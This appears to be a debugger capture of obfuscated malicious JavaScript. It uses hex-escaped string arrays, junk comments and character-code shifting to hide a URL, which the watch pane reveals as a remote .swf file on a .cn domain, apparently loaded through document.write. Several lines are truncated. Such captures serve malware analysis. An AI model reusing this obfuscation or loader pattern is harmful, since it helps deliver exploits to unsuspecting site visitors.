 5 var _0xeeea = ["", "\x6C\x65\x6E\x67\x74\x68", "\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65", "\x3C\x74\x65\x78\x74\x61\x72\x65\x61\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\
6 function encode() {
7 var _0x6128x2 = bb(),
8 _0x6128x3 = new Array,
9 _0x6128x4 = _0xeeea[0];
10 for (var _0x6128x5 = 0; _0x6128x5 < _0x6128x2[_0xeeea[1]]; _0x6128x5++) {
11 /*\x25\x69\x43\x32\x25\x30\x38\x32\x25\x32\x79\x61\x72\x72\x61\x39\x30\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25
12 if (_0x6128x2[_0x6128x5]
13 /*\x25\x69\x43\x32\x25\x30\x38\x32\x25\x32\x79\x61\x72\x72\x61\x39\x30\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25
14 ==
15 /*\x25\x69\x43\x32\x25\x30\x38\x32\x25\x32\x79\x61\x72\x72\x61\x39\x30\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25
16 178
17 /*\x25\x69\x43\x32\x25\x30\x38\x32\x25\x32\x79\x61\x72\x72\x61\x39\x30\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25
18 ) {} else {
19 _0x6128x3[_0x6128x5] = _0x6128x2[_0x6128x5]
20 /*\x25\x69\x43\x32\x25\x30\x38\x32\x25\x32\x79\x61\x72\x72\x61\x39\x30\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32
21 -
22 /*\x25\x69\x43\x32\x25\x30\x38\x32\x25\x32\x79\x61\x72\x72\x61\x39\x30\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32
23 178
24 /*\x25\x69\x43\x32\x25\x30\x38\x32\x25\x32\x79\x61\x72\x72\x61\x39\x30\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32\x25\x30\x32
25 ;
26 _0x6128x4 += String[_0xeeea[2]](_0x6128x3[_0x6128x5])
27 }
28 };
29 return _0x6128x4
30 }
31 var fake_url = encode();
32 document[_0xeeea[47]](_0xeeea[3] + _0xeeea[4] + _0xeeea[5] + _0xeeea[6] + _0xeeea[7] + _0xeeea[8] + _0xeeea[9] + _0xeeea[10] + _0xeeea[11] + _0xeeea[12] + _0xeeea[13] + _0xeeea[1
{} 8 characters selected
Scope Variables Watch Expressions
fake_url: "eax="http://www.ce56b.cn/logo.swf""